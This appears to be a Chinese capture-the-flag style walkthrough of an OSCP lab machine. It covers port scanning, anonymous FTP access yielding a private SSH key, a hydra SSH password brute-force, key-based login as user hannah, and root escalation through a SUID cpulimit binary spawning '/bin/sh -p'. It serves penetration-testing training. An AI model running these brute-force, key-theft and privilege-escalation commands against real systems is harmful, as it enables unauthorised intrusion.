从WEB到内网&&FTP匿名&&SSH密钥登录&&SUID提权

今天来打一个OSCP的靶机,难度中等,包含了端口探测,服务探测,FTP匿名登录,ssh密钥登录,suid提权等等…靶场难度中等,需要收集两个flag,一个flag低权限shell就可以获取,第二个要提权后才可以获取。希望大家看完可以有所收获。



启动环境

启动VPN:openvpn universal.ovpn

攻击机IP为:192.168.45.173



启动靶机:

靶机IP为: 192.168.156.130

信息收集



1.端口

nmap扫描端口nmap --min-rate 10000 -p- 192.168.156.130

目标开放了21,61000两个端口(多扫几遍,有时候一遍会不准确。)



详细探测一下端口信息。nmap -p 21,61000 -sV 192.168.156.130

这个靶机竟然没有http服务,很少见。那就围绕这两个端口往下走。

2.端口测试

2.121-ftp

拿到ftp,先试试匿名用户anonymous登录。

ftp 192.168.156.130

匿名用户密码一般都是空或者Email,这里空密码直接登录成功了。

ftp文件收集:

binary #以二进制模式传输文件,保证文件完整

ls -al

cd .hannah

ls -al

get id_rsa #下载文件

经过ls查找,有一个id_rsa文件,直接下载下来,看一下有没有用。



cat id_rsa

内容加密了,待定。

2.261000-ssh



拿到ssh,老样子,先看下对应的版本有没有脚本可以利用searchsploit OpenSSH 7.9



没有,试一下手工登录。ssh root@192.168.156.130 -p 61000



失败,用hydra爆破吧。线程为6,字典用msf的。hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 -vV 192.168.156.130 ssh -s 61000

等待.....

没有爆出来。

攻击阶段



回到刚才收集到的id_rsa文件,看上去是base64加密的,试一下解密。

解密后发现了root@OffShell,这应该就是shh登录密码,只是不知道用户,用文件ssh密钥。尝试登录:ssh -i id_rsa root@192.168.156.130 -p 61000



密码错误,思路错了。可能不是root用户,倒回去是有一个.hannah文件的,试一下.hannah当用户登录。ssh -i id_rsa .hannah@192.168.156.130 -p 61000



.hannah不行,试一下hannahssh -i id_rsa hannah@192.168.156.130 -p 61000



有不一样的东西出来了

这个错误It is required that your private key files are NOT accessible by others.翻译一下就是私钥文件不能被其他人访问,解决办法就是要让别人不可读写这个文件。



修改id_rsa权限:chmod 600 id_rsassh -i id_rsa hannah@192.168.156.130 -p 61000

成功登录,有shell了。

内网渗透

获取flag1:find / -name local.txt 2>/dev/nullcat /home/hannah/local.txt

提权



1.内核overlayfs提权lsb_release -a看看发行版本

Debian,不能overlayfs提权



2.低内核版本提权uname -a

4.19.0,不太行。

3.sudo提权sudo -l

不存在sudo



4.suid提权find / -perm -u=s -type f 2>/dev/null



有一个没见过的cpulimit,去https://gtfobins.github.io搜一下

果真有

直接用起来:cpulimit -l 100 -f -- /bin/sh -p

成功提到root权限!



获取flag2:cat /root/proof.txt

完结。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)